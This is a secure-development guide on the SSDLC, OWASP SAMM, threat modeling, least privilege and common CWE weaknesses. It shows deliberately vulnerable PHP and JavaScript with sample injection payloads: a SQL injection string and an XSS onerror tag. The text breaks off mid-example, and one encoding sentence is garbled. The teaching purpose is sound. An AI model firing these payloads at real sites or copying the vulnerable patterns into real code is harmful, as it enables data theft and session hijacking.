Table of Contents
- Executive Summary
- Part I: Foundation
- Part II: Common Vulnerabilities
- Part III: Modern Architectures
- The Horizon: Emerging Threats
Executive Summary
Your organization shipped code yesterday. Someone tried to break it today.
Automated attacks scan for vulnerabilities 24/7. Sophisticated threat actors probe your supply chain. One misconfigured API endpoint can expose millions of customer records.
The stakes have never been higher.
Security-as-an-afterthought failed. Treating security as a final checkbox before deployment leads directly to breaches, ransomware, and regulatory fines that can bankrupt companies.
The only viable path forward integrates security throughout your entire development process—what the industry calls "shifting left." When security becomes everyone's job from day one, you build software that's secure by design, not by accident.
This guide provides the complete roadmap for developing secure software in today's threat environment. You'll learn how to embed security into every phase of development, from gathering requirements to maintaining production systems.
We'll examine the Secure Software Development Lifecycle (SSDLC) and show you how to measure your progress using the OWASP Software Assurance Maturity Model (SAMM).
Threat modeling stands as your most powerful defense mechanism. Done right, it eliminates entire vulnerability classes before you write a single line of code. We'll walk through proven methodologies that help you think like an attacker.
You'll see exactly how common exploits work through detailed code examples. SQL injection, cross-site scripting, buffer overflows—we'll show you the vulnerable code and its secure alternative. No guesswork. Just clear before-and-after comparisons.
Two major breaches anchor these lessons in reality. Log4Shell exposed 3 billion devices through a single dependency flaw. The MOVEit Transfer breach stole massive datasets through basic SQL injection.
One attack exploited third-party code. The other exposed first-party mistakes. Both cost organizations hundreds of millions of dollars.
Modern development demands modern defenses. We'll cover DevSecOps automation, API security best practices, and cloud-native protection strategies. You'll learn to secure containerized applications, CI/CD pipelines, and distributed microservices.
Emerging threats require new thinking. AI enables both sophisticated attacks and powerful defenses. Supply chain risks continue evolving beyond simple dependency scanning.
The final section examines these challenges and introduces a critical paradigm shift: from pure prevention to comprehensive cyber resilience.
By the end of this guide, you'll have an actionable blueprint for building secure, resilient software. Not theoretical concepts. Practical techniques you can implement Monday morning.
The Foundation: Adopting a Secure Software Development Lifecycle (SSDLC)
Secure software doesn't happen by accident. It's not the result of heroic last-minute security reviews.
Secure code emerges from systematic, process-driven development that embeds security into every step.
Adopting a Secure Software Development Lifecycle (SSDLC) transforms security from an expensive afterthought into an intrinsic quality attribute—like performance or usability.
Beyond the Afterthought: The Imperative of Integrated Security
An SSDLC provides the systematic methodology for integrating security activities into every development stage, from initial planning to final decommissioning. The core principle: security must travel with the workflow, not arrive after it.
When security operates as a separate process, delivery deadlines push it aside. Vulnerabilities ship to production.
The cost difference is staggering—fixing a security flaw after deployment costs exponentially more than addressing it during design or implementation. That's before counting breach costs, regulatory fines, and reputational damage.
Web applications face the majority of internet attacks today. An ad-hoc security approach is indefensible.
The SSDLC creates a symphony of proactive and reactive measures working together. You build resilient applications from the ground up rather than bolting on locks and alarms afterward.

A Phase-by-Phase Breakdown of the SSDLC
A mature SSDLC integrates specific security activities into each traditional development phase. A comprehensive seven-phase approach provides your implementation roadmap.
Phase 1: Requirements & Planning
Security begins before any design work starts. Define security requirements with the same rigor you apply to functional requirements.
Codify Security Requirements: Use established standards like the OWASP Application Security Verification Standard (ASVS) or OWASP Mobile Application Security (MAS) project. These define baseline security needs covering data confidentiality, threat resilience, and compliance obligations.
Define Abuse Cases: Standard user stories aren't enough. Create "abuse cases"—detailed scenarios showing how attackers could subvert or misuse each feature.
This adversarial thinking forces early examination of attack paths and informs mitigation design.
Security Test Planning: Establish your verification strategy now. Define scope and coverage plans for Static Application Security Testing (SAST), Dynamic Application Security Testing (DAST), and Software Composition Analysis (SCA).
Factor these into your project timeline and budget from the start.
Phase 2: Design
The design phase represents your most critical control point. Architectural decisions made here either engineer out entire vulnerability classes or cement systemic weaknesses that become expensive to fix later.
Threat Modeling: This cornerstone activity deserves its own section (see next section). Create data flow diagrams, map trust boundaries, and identify potential threats.
Design mitigations before implementation begins. This prevents hardwiring attack paths into your system's blueprint.
Apply Security-by-Design Principles: Let principles like Zero Trust guide your architectural decisions. Zero Trust avoids overreliance on implicit network boundaries—it assumes no trust between components, even internal ones.
Make explicit choices about secure protocols, cipher suites, and default configurations at this stage.
Phase 3: Implementation (Coding)
Security policies and design principles get translated into functional code here. Developer intent alone isn't enough. You need enforced guardrails and established standards.
Adopt Secure Coding Standards: Every project needs a defined set of secure coding practices. The OWASP Top 10 Proactive Controls provides an excellent, non-negotiable baseline covering the most critical areas every developer must address.
Enforce Guardrails: Integrate Static Application Security Testing (SAST) tools into your development environment and CI/CD pipeline. Flag violations of secure coding standards early.
Treat dangerous function usage and anti-patterns as build-breaking conditions, not advisory warnings.
Manage Secrets Securely: Never store secrets—API keys, credentials, tokens—in source code. This cardinal rule requires enforcement through pre-commit hooks, repository scanning, and build-time checks to prevent accidental exposure.
Phase 4: Verification (Testing)
Execute the security testing plan you defined during requirements. Deploy multiple tools and methodologies to uncover vulnerabilities.
Execute Security Testing: A comprehensive strategy includes:
- Static Application Security Testing (SAST): Analyzes source code without executing it to find coding flaws
- Dynamic Application Security Testing (DAST): Tests the running application from an external, black-box perspective
- Interactive Application Security Testing (IAST): Uses instrumentation within the running application to provide more context and accuracy than DAST alone
- Software Composition Analysis (SCA): Scans for known vulnerabilities in third-party libraries and dependencies
Manage Defects: Track, prioritize, and remediate findings from security testing through a formal defect management process. This feedback loop improves future security activities.
Phase 5: Deployment & Operations
Security doesn't end when code deploys. The deployment process itself and ongoing application operation represent critical security domains.
Secure Deployment: Your CI/CD pipeline should be automated, monitored, and include security checks. The release process must protect sensitive configuration data and verify that deployment doesn't introduce new risks like misconfigured cloud infrastructure.
Incident Management: Have a robust plan to detect, respond to, and learn from security incidents in production. This includes logging, monitoring, and alerting capabilities.
Phase 6: Maintenance
Software and threats constantly evolve. The maintenance phase ensures your application remains secure throughout its lifetime.
Environment Management: Regularly update, harden, and monitor production systems for new vulnerabilities. Apply security patches promptly for the operating system, application frameworks, and all third-party dependencies.
Continuous Monitoring: Security posture isn't static. Continuous monitoring and periodic re-testing ensure your application remains resilient as new threats emerge.

Measuring Maturity: The OWASP Software Assurance Maturity Model (SAMM)
The SSDLC defines necessary security activities and their placement within development. But it doesn't inherently measure effectiveness or guide strategic improvement.
This common pitfall means the SSDLC framework alone often overlooks broader organizational, strategic, and cultural factors that ultimately determine security outcomes.
The OWASP Software Assurance Maturity Model (SAMM) fills this gap. SAMM is an open framework designed to help organizations formulate and implement tailored software security strategies.
It provides a measurable way to analyze and improve secure development by helping you:
- Evaluate existing software security practices
- Build balanced, iterative security assurance programs
- Demonstrate concrete improvements to security posture over time
- Define and measure security-related activities across the organization
SAMM structures itself around five business functions—Governance, Design, Implementation, Verification, and Operations—which map directly to SSDLC phases.
Within each function, it defines specific security practices (like Threat Modeling or Security Testing) and outlines three maturity levels for each practice. This structure lets you assess your current state, identify realistic improvement targets based on your specific risk profile, and create a concrete roadmap for enhancing security capabilities.
The relationship between SSDLC and SAMM is symbiotic and crucial for building truly mature security programs. The SSDLC provides the process map—the "what" to do and "when" to do it. It's your tactical execution plan for security activities.
Without a way to measure progress and align activities with business risk, an SSDLC can devolve into a compliance-driven checklist. SAMM provides the strategic compass—the "how well" are we doing and "what should we improve next?"
It transforms security from disconnected activities into a data-driven, risk-aligned program.
The SSDLC is the engine driving security forward. SAMM is the dashboard and navigation system ensuring the engine runs efficiently and guides you toward security goals.
This synthesis moves you from merely doing security to demonstrably improving security posture.
Proactive Defense: Mastering Threat Modeling
Of all activities within the Secure Software Development Lifecycle, threat modeling stands out as perhaps the most impactful. Conducted during design, it's a proactive exercise in identifying and mitigating potential security flaws before they're ever implemented in code.
You prevent entire vulnerability classes at the most cost-effective stage. This represents a fundamental shift from reactive to proactive security posture.
The Proactive Mandate: Thinking Like an Attacker
At its core, threat modeling is structured risk assessment that models both attack and defense sides of your system, application, or data asset. The National Institute of Standards and Technology (NIST) recommends it as the primary technique for software security.
That's how significant this activity is.
The process forces development teams to step outside their role as builders. You adopt the mindset of an attacker, systematically analyzing how your system could be compromised.

This structured analysis revolves around four fundamental questions:
- What are we working on? Characterize the system by creating diagrams (like data flow diagrams), identifying assets, defining trust boundaries, and understanding how data moves through the application.
- What can go wrong? Identify threats by brainstorming and categorizing potential vulnerabilities using structured methodology.
- What are we going to do about it? For each identified threat, design and document specific mitigation strategies and security controls.
- Did we do a good enough job? Verify that implemented controls effectively mitigate identified threats, often through security testing and code review in later SSDLC phases.
Performing this exercise early moves you beyond generic "best practice" recommendations. You design security controls tailored to the specific risks your application faces.
Methodologies in Practice: A Comparative Analysis
Several established methodologies provide frameworks for conducting threat modeling. Your choice depends on team maturity, system complexity, and specific security objectives.

STRIDE
Developed by Microsoft, STRIDE is a mnemonic-based model excellent for helping development teams identify a broad range of common security threats. It's often applied to data flow diagrams, where each component and data flow gets analyzed against six STRIDE categories.
| Threat Type | Property Violated | Definition |
|---|---|---|
| Spoofing | Authentication | An entity illegally accesses and uses another entity's authentication information, such as username and password. |
| Tampering | Integrity | Malicious modification of data. Examples include unauthorized changes made to persistent data. |
| Repudiation | Non-Repudiation | An entity denies having performed an action without other parties being able to prove otherwise. |
| Information Disclosure | Confidentiality | The exposure of information to individuals who are not authorized to have access to it. |
| Denial of Service | Availability | Denying service to legitimate users, such as by making a web server temporarily unavailable or unusable. |
| Elevation of Privilege | Authorization | An unprivileged user gains privileged access and thereby has sufficient access to compromise or destroy the entire system. |
PASTA (Process for Attack Simulation and Threat Analysis)
PASTA is a more rigorous, attacker-centric methodology consisting of seven distinct stages. Its primary strength is its focus on aligning business objectives with technical risks, making it particularly well-suited for high-risk applications where deep analysis is required.
The seven stages of PASTA are:
- Define Business Objectives
- Define the Technical Scope
- Application Decomposition
- Threat Analysis
- Vulnerability Detection
- Attack Enumeration and Modeling
- Risk Analysis and Countermeasure Definition
NIST Data-Centric Threat Modeling (SP 800-154)
Traditional methodologies like STRIDE focus on securing application components. NIST has pioneered a data-centric approach that focuses on protecting specific data assets throughout their lifecycle.
This crucial evolution in thinking particularly benefits organizations handling sensitive data like Personally Identifiable Information (PII) or financial records.
Instead of asking "How can this API be attacked?", this model asks "How can this customer's PII be compromised?"
The NIST methodology consists of four main steps:
1. Identify and Characterize the System and Data of Interest: Precisely define the data to be protected and map all authorized locations (storage, transit, processing), data flows, security objectives (Confidentiality, Integrity, Availability), and authorized personnel.
For example, this step would map out that a spreadsheet containing PII is stored on a laptop, backed up to a USB drive, and sometimes printed over a wireless network.
2. Identify and Select Attack Vectors: For each location and flow identified in step one, analyze potential attack vectors. For the laptop, this could be physical theft or malware. For the USB drive, physical loss. For the wireless network, eavesdropping.
3. Characterize Security Controls for Mitigation: Propose and evaluate specific controls for each attack vector. This could include multifactor authentication and disk encryption for the laptop, and encryption for wireless transmission.
4. Analyze the Threat Model: The final step involves analyzing the effectiveness, cost, and usability impact of proposed controls to make risk-informed decisions about which mitigations to implement.
The promotion of data-centric threat modeling by influential bodies like NIST marks significant maturation in application security. Traditional system-centric models like STRIDE are invaluable for securing the "fortress walls" of an application—its processes, data stores, and communication channels.
However, the data-centric approach acknowledges a fundamental truth of modern, distributed systems: data rarely remains confined within a single application boundary. It's copied, backed up, transmitted, and processed across wide arrays of devices and networks.
Data-centric modeling focuses on securing the "crown jewels" themselves, regardless of location.
This reflects deeper understanding that applications are often just temporary custodians of data. True security requires protecting the data asset throughout its entire lifecycle.
For any organization handling sensitive information, adopting a data-centric threat modeling approach is no longer just best practice—it's a strategic necessity for managing real-world risk.
Foundational Principles of Secure Implementation
Beyond specific lifecycle processes and design methodologies, a set of immutable principles underpins all secure software development. These concepts are language- and framework-agnostic, forming the bedrock of resilient security posture.
Mastering them is essential for any developer or architect aiming to build secure systems.
The Principle of Least Privilege (PoLP)
The Principle of Least Privilege (PoLP), also known as the principle of minimal privilege, is arguably the most fundamental concept in information security. It dictates that any user, program, or process should be granted only the minimum set of permissions essential to perform its intended function.
Nothing more.
This principle is a cornerstone of Zero Trust architecture, which operates on the premise of "never trust, always verify." By strictly limiting access rights, PoLP dramatically reduces the potential attack surface and minimizes the "blast radius" should a component or user account be compromised.
Application to Users

For user accounts, PoLP is implemented through rigorous access control management. This involves:
Role-Based Access: Define distinct account types—superuser (admin), least-privileged user (standard), and guest—each with clearly defined permissions.
Default to Minimal: Create all new user accounts with bare minimum privileges required as a default setting. Grant additional permissions explicitly on an as-needed basis.
Preventing Privilege Creep: A common security failure is "privilege creep," where users accumulate additional permissions as they change roles but old, unnecessary permissions never get revoked.
This creates significant risk because compromising such an account grants an attacker an overly broad set of capabilities. Regular privilege audits are essential to review and revoke extraneous permissions.
Application to Code and Processes
The principle extends beyond human users to software processes themselves. Every program should operate using the least amount of privilege necessary to complete its job.
Privilege Bracketing: A key technique for implementing PoLP in code is "privilege bracketing." A process should only assume elevated privileges at the last possible moment before they're needed and should relinquish them immediately after the task completes.
This minimizes the window of opportunity for exploitation if code behaves unexpectedly.
Application Permissions: Applications and APIs themselves must adhere to PoLP. When an application requests access to a platform or service (via OAuth, for example), it should request the most restrictive set of permissions required for its functionality.
An application granted an "unused" or "reducible" permission is considered "overprivileged." For example, an application granted Calendars.Read but never calling the calendar API poses a horizontal privilege escalation risk.
If the application gets compromised, an attacker could abuse that unused permission to access data the application was never intended to touch.
The immediate security benefit of PoLP is clear: it contains the damage from a breach. However, its second-order effects on software design are just as profound.
Rigorously enforcing PoLP acts as a powerful forcing function for better architecture. It compels developers to think critically about the precise needs of each component.
A service designed only to read user profiles should not be granted write permissions. This discipline leads to creating more modular, decoupled, and purpose-built components.
Over time, organizations embracing PoLP find their systems become not only more secure but also more robust, maintainable, and easier to manage. The initial effort of defining granular permissions yields long-term dividends in architectural clarity and operational stability.
Defense in Depth
Defense in Depth is the architectural philosophy of layering multiple, independent security controls to protect an asset. The core idea: the failure of any single control won't lead to complete system compromise because other defense layers are in place to stop or slow an attack.
For example, protecting a database might involve a combination of network firewalls, strict access control on the database itself, parameterized queries in the application code to prevent SQL injection, and encryption of sensitive data at rest. These controls work together, providing redundant protection.
PoLP works to reduce the attack surface. Defense in Depth ensures that the remaining surface is protected by multiple, overlapping safeguards.
Input Validation and Output Encoding
These two tactical controls are the frontline defense against the vast majority of injection-style vulnerabilities. They represent a non-negotiable aspect of secure implementation.
Input Validation: This principle is based on the axiom that all external input is untrusted. Every piece of data entering the system—from user forms, API calls, file uploads, or database queries—must be validated to ensure it conforms to expected constraints.
The most robust approach is "allow-list" validation, where code defines a strict set of acceptable characters, formats, lengths, and types, and rejects any input that doesn't conform. This is far more effective than "deny-list" validation, which attempts to filter out known-bad characters and is easily bypassed by attackers using clever encoding schemes.
Output Encoding: While input validation sanitizes data as it enters the application, output encoding protects data as it leaves the application to be rendered by another system, most commonly a user's web browser.
Data must be encoded for the specific context in which it will be used (HTML body, HTML attribute, JavaScript variable, URL parameter). This process ensures that the receiving system always interprets the output as data, never as executable code.
For example, encoding <script> as <script> for an HTML context ensures a browser will display the literal string <script> rather than executing a script tag.
Failure to perform correct, context-aware output encoding is the root cause of Cross-Site Scripting (XSS) vulnerabilities.
Anatomy of an Exploit: Common Vulnerabilities and Coding Mistakes
Understanding theoretical principles of secure development is essential. But true mastery comes from studying the concrete mistakes that lead to real-world exploits.
The Common Weakness Enumeration (CWE) project, maintained by MITRE, provides a data-driven catalog of the most common and dangerous software weaknesses. The annual CWE Top 25 list, compiled with the SANS Institute, represents the most critical vulnerabilities found in publicly reported security incidents (CVEs).
It serves as an invaluable guide for developers on where to focus defensive efforts.
The following table outlines the top 10 weaknesses from the most recent CWE data, which form the basis for this section's deep dive into common coding errors.
| Rank | ID | Name |
|---|---|---|
| 1 | CWE-787 | Out-of-bounds Write |
| 2 | CWE-79 | Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') |
| 3 | CWE-89 | Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection') |
| 4 | CWE-416 | Use After Free |
| 5 | CWE-78 | Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection') |
| 6 | CWE-20 | Improper Input Validation |
| 7 | CWE-125 | Out-of-bounds Read |
| 8 | CWE-22 | Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal') |
| 9 | CWE-352 | Cross-Site Request Forgery (CSRF) |
| 10 | CWE-434 | Unrestricted Upload of File with Dangerous Type |
Injection Flaws
Injection flaws are a broad class of vulnerabilities that occur when untrusted data is sent to an interpreter as part of a command or query. These flaws are consistently ranked among the most critical and prevalent security risks.
SQL Injection (CWE-89)
A SQL injection vulnerability occurs when an application uses user-supplied data to construct a database query without properly sanitizing it. This allows an attacker to embed malicious SQL commands within their input, which are then executed by the database server.
A successful attack can result in unauthorized access, modification, or deletion of data.
What Not to Do (Vulnerable PHP): The following code dynamically constructs a SQL query by concatenating a variable ($size) obtained directly from user input. An attacker can manipulate this input to alter the query's logic.
<?php
// User input is directly included in the query string
$size = $_GET['size'];
$query = "SELECT id, name, size FROM products WHERE size = '$size'";
// An attacker could provide input like: ' OR 1=1; --
// This would change the query to:
// SELECT id, name, size FROM products WHERE size = '' OR 1=1; --'
// This would return all products, bypassing the intended filter.
$result = odbc_exec($conn, $query);
?>What to Do (Secure PHP with Prepared Statements): The correct approach uses parameterized queries, also known as prepared statements. This technique separates the SQL command (the code) from user-supplied parameters (the data).
The database engine is explicitly told what the query structure is and treats all parameter values as literal data, never as executable code.
<?php
// The query uses a placeholder (?) instead of the actual user input
$stmt = $mysqli->prepare("SELECT id, name, size FROM products WHERE size = ?");
// The user input is bound to the placeholder as a parameter
$stmt->bind_param("s", $_GET['size']);
// The query is executed safely
$stmt->execute();
// Even if an attacker provides "' OR 1=1; --", the database will literally
// search for a product where the size is the string "' OR 1=1; --",
// preventing the injection attack.
?>Cross-Site Scripting (XSS) (CWE-79)
XSS vulnerabilities occur when an application includes untrusted data in a web page without proper validation or escaping. This allows an attacker to inject malicious scripts (usually JavaScript) into the page, which are then executed in the victim's browser.
XSS can be used to steal session cookies, deface websites, or redirect users to malicious sites.
There are three main types:
- Reflected XSS: The malicious script comes from the current HTTP request
- Stored XSS: The malicious script is retrieved from the application's data store (like a database)
- DOM-based XSS: The vulnerability exists in client-side code rather than server-side code
What Not to Do (Vulnerable JavaScript): The following client-side code takes a user's name from a URL parameter and writes it directly into the page's HTML using innerHTML. This is extremely dangerous because any HTML or script tags in the user parameter will be rendered and executed by the browser.
// Example URL: https://my-bank.example.com/welcome?user=<img src=x onerror=alert('XSS')>
const params = new URLSearchParams(window.location.search);
const user = params.get("user");
const welcome = document.querySelector("#welcome");
// VULNERABLE: The 'user' string, which may contain a malicious script,
// is directly inserted into the DOM as HTML.
